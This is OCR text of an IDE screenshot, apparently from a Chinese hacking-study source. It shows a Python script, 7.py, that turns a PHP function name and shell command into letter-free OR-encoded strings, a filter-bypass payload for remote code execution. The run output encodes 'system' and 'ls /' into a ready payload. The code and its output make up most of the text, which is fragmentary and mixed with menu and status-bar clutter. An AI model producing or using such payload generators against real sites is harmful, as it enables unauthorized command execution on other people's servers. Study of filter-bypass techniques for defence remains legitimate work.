 File Edit View Navigate Code Refactor Run Tools VCS Window Help 7.py - 7.py - Administrator
7.py
7
7.py
Project
Structure
Favorites
34
s2=
6 for i in arg:
7 f=open("or_rce.txt","r")
8 while True:
9 t=f.readline()
10 if t=="":
11 break
12 if t[0]==i:
13 #print(i)
14 s1+=t[2:5]
15 s2+=t[6:9]
16 break
17 f.close()
18 output="(\""+s1+"\"|\""+s2+"\")"
19 return(output)
20
21 while True:
22 param=action(input("\n[+] your function：") )+action(input("[+] your command："))+";"
23 print(param)
while True
Run: 7
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/7.py
[+] your function：system
[+] your command：ls /
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");
[+] your function：
HACK学习呀
Run Problems Terminal TODO Python Packages Python Console 1 Event Log
PEP 8: W292 no newline at end of file 7:19 Python 3.8 (payload.py)